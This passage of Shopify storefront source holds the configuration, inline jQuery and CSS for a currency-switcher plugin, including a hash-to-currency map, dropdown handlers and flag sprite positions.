4":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px 